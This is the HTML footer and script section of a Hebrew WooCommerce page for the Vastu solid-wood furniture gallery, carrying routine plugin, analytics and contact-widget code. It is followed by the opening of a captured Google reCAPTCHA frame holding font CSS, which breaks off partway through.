    <div class="side-canvas"><img width="136" height="65" src="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png" class="image wp-image-20595  attachment-full size-full" alt="גלריית רהיטי עץ מלא" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="widget_text side-canvas"><div class="textwidget custom-html-widget">גלריית וסטו היא גלריה לרהיטים מעץ, וותיקה וידועה באזור השרון ולה אולם תצוגה רחב ידיים באיזור תעשיה פולג, נתניה. עץ מלא הוא חומר גלם מדהים שניתן לחדש אותו כל הזמן ולשנות את פניו לאורך שנים ולהתאים אותו לכל זמן, לכל תקופה ולכל מקום. ניתן לייצר ממנו כל רהיט, לכל מטרה.
</div></div></div>    <script type="text/javascript">
        function storeProductTitle(productTitle) {
            localStorage.setItem('productTitle', productTitle);
        }
    </script>
        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var productTitle = localStorage.getItem('productTitle');
            if (productTitle) {
                var hiddenInput = document.querySelector('input[name="product-title"]');
                if (hiddenInput) {
                    hiddenInput.value = productTitle;
                    localStorage.removeItem('productTitle'); // Clear the storage
                }
            }
        });
    </script>
    <div class="nectar-quick-view-box-backdrop"></div>
	    <div class="nectar-quick-view-box" data-image-sizing="cropped">
	    <div class="inner-wrap">
	    
	    <div class="close">
	      <a href="#" class="no-ajaxy">
	        <span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>		     	
	      </a>
	    </div>
	        
	        <div class="product-loading">
	          <span class="dot"></span>
	          <span class="dot"></span>
	          <span class="dot"></span>
	        </div>
	        
	        <div class="preview_image"></div>
	        
			    <div class="inner-content">
	        
	          <div class="product">  
	             <div class="product type-product"> 
	                  
	                  <div class="woocommerce-product-gallery">
	                  </div>
	                  
	                  <div class="summary entry-summary scrollable">
	                     <div class="summary-content">   
	                     </div>
	                  </div>
	                  
	             </div>
	          </div>
	          
	        </div>
	      </div>
			</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d6\u05de\u05e0\u05d9","@id":"https:\/\/www.vastu.co.il\/product-category\/%d7%96%d7%9e%d7%a0%d7%99-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05d0\u05e8\u05d5\u05df \u05e4\u05ea\u05d5\u05d7 Karma Pure","@id":"https:\/\/www.vastu.co.il\/product\/%d7%90%d7%a8%d7%95%d7%9f-karma-pure\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05d0\u05e8\u05d5\u05df \u05e2\u05dd \u05de\u05d3\u05e4\u05d9\u05dd \u05e4\u05ea\u05d5\u05d7\u05d9\u05dd","@id":"https:\/\/www.vastu.co.il\/?attachment_id=32995"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=356149673485584&ev=PageView&noscript=1&cd%5Bpage_title%5D=%D7%90%D7%A8%D7%95%D7%9F+%D7%A2%D7%9D+%D7%9E%D7%93%D7%A4%D7%99%D7%9D+%D7%A4%D7%AA%D7%95%D7%97%D7%99%D7%9D&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=32995&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.vastu.co.il%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-simple-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/off-canvas/simple-dropdown.css' type='text/css' media='all' />
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"053ce9db27","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":0,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"Arial","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"\u05e1\u05d2\u05d9\u05e8\u05d4","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"4e88944965","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+972723319433","hover_text":"\u05d8\u05dc\u05e4\u05d5\u05df","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+972723319433","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"972549800885","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=972549800885","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""},{"channel":"Waze","value":"https:\/\/waze.com\/ul?q=%D7%92%D7%9C%D7%A8%D7%99%D7%94%20%D7%9C%D7%A8%D7%99%D7%94%D7%95%D7%98%20%D7%95%D7%A1%D7%98%D7%95&amp;z=10&amp;navigate=yes","hover_text":"Waze","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#6ECCEF\"\/><path d=\"M11.6549 16.6733C16.5911 16.6733 20.5675 12.9218 20.5675 8.33667C20.5675 3.7515 16.5911 0 11.6549 0C6.7187 0 2.74233 3.7515 2.74233 8.33667C2.74233 8.33667 3.42791 12.505 0 12.505C0 15.9786 6.17024 16.6733 11.6549 16.6733Z\" transform=\"translate(9.15631 9.71375)\"fill=\"#6ECCEF\" class=\"color-element\"\/><path d=\"M12.3405 18.0628C3.97637 18.0628 0 16.5344 0 13.1997C0 12.7829 0.274233 12.505 0.685582 12.505C1.37116 12.505 1.91963 12.3661 2.19386 11.9492C3.01656 10.9766 2.74233 9.17034 2.74233 9.17034C2.74233 4.02939 6.99293 0 12.3405 0C17.688 0 21.9386 4.02939 21.9386 9.0314C21.9386 14.0334 17.688 18.0628 12.3405 18.0628ZM1.50828 13.7555C2.19386 15.5618 5.896 16.6733 12.3405 16.6733C16.8653 16.6733 20.5675 13.1997 20.5675 9.0314C20.5675 4.86306 16.8653 1.38945 12.3405 1.38945C7.81563 1.38945 4.11349 4.86306 4.11349 9.0314C4.11349 9.0314 4.52484 11.3935 3.29079 12.7829C2.74233 13.3387 2.19386 13.6166 1.50828 13.7555Z\" transform=\"translate(8.46936 9.01862)\" fill=\"white\"\/><path d=\"M2.74233 5.55778C4.25687 5.55778 5.48465 4.31363 5.48465 2.77889C5.48465 1.24415 4.25687 0 2.74233 0C1.22778 0 0 1.24415 0 2.77889C0 4.31363 1.22778 5.55778 2.74233 5.55778Z\" transform=\"translate(20.8105 24.3027)\" fill=\"white\"\/><path d=\"M2.74233 5.55778C4.25687 5.55778 5.48465 4.31363 5.48465 2.77889C5.48465 1.24415 4.25687 0 2.74233 0C1.22778 0 0 1.24415 0 2.77889C0 4.31363 1.22778 5.55778 2.74233 5.55778Z\" transform=\"translate(12.5836 24.3025)\" fill=\"white\"\/><path d=\"M0.685582 1.38945C0.274233 1.38945 0 1.11156 0 0.694723C0 0.277889 0.274233 0 0.685582 0C1.09693 0 1.37116 0.277889 1.37116 0.694723C1.37116 1.11156 1.09693 1.38945 0.685582 1.38945Z\" transform=\"translate(17.3835 15.2717)\" fill=\"white\"\/><path d=\"M0.685582 1.38945C0.274233 1.38945 0 1.11156 0 0.694723C0 0.277889 0.274233 0 0.685582 0C1.09693 0 1.37116 0.277889 1.37116 0.694723C1.37116 1.11156 1.09693 1.38945 0.685582 1.38945Z\" transform=\"translate(22.8668 15.2717)\" fill=\"white\"\/><path d=\"M4.14916 4.20448C2.22953 4.20448 0.447017 2.81503 0.035668 0.869809C-0.101448 0.452975 0.172786 0.175088 0.584135 0.0361436C0.995484 -0.102801 1.26972 0.17509 1.40683 0.591924C1.68106 1.84242 2.77799 2.81503 4.14916 2.81503C5.52032 2.81503 6.61725 1.84242 6.89148 0.591924C7.0286 0.17509 7.30283 0.0361436 7.71418 0.0361436C8.12553 0.175088 8.26265 0.452975 8.26265 0.869809C7.8513 2.81503 6.06879 4.20448 4.14916 4.20448Z\" transform=\"translate(16.662 18.7092)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#6ECCEF","icon_rgb_color":"110,204,239","channel_type":"Waze","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/waze.com\/ul?q=%D7%92%D7%9C%D7%A8%D7%99%D7%94%20%D7%9C%D7%A8%D7%99%D7%94%D7%95%D7%98%20%D7%95%D7%A1%D7%98%D7%95&amp;#038;z=10&amp;#038;navigate=yes","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.vastu.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/honeypot/includes/js/wpa.js" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"damltn6923","wpa_field_value":299743,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","postID":"32995","rooturl":"https:\/\/www.vastu.co.il","loveNonce":"6553233e26"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-social/js/salient-social.js" id="salient-social-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/js/simple-slideout-menu.js" id="simple-slideout-menu_scripts-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js" id="fancyBox-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","postID":"32995","rooturl":"https:\/\/www.vastu.co.il","disqusComments":"false","loveNonce":"6553233e26","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"true","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"\u05d4\u05d1\u05d0","previous":"\u05e7\u05d5\u05d3\u05dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/nectar/woo/js/quick_view_actions.js" id="nectar_woo_quick_view_js-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/flickity.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/layered-popups/js/script.min.js" id="ulp-js"></script>
<script type="text/javascript" id="nectar-slider-js-extra">
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-nectar-slider/js/nectar-slider.js" id="nectar-slider-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc63e26d7418e640623f07d0280729f8","fragment_name":"wc_fragments_dc63e26d7418e640623f07d0280729f8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.vastu.co.il/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.vastu.co.il/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'בחר קטגוריה',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'לא נמצאו התאמות';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

		<script>
			var ulp_ajax_url = "https://www.vastu.co.il/wp-admin/admin-ajax.php";
			var ulp_count_impressions = "on";
			var ulp_async_init = "on";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "off";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "on";
			var ulp_campaigns = {"none":[""]};
			var ulp_overlays = {"none":["", "", "", "", ""]};
			if (typeof ulp_init == "function") { 
				ulp_init(); jQuery(document).ready(function() {ulp_ready();});
			} else {
				jQuery(document).ready(function(){ulp_init(); ulp_ready();});
			}
		</script><script src="https://www.vastu.co.il/wp-content/plugins/layered-popups/js/ads.js?ver=6.39"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn&co=aHR0cHM6Ly93d3cudmFzdHUuY28uaWw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=b9gnlsc6cw9i
body_size: 48595
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
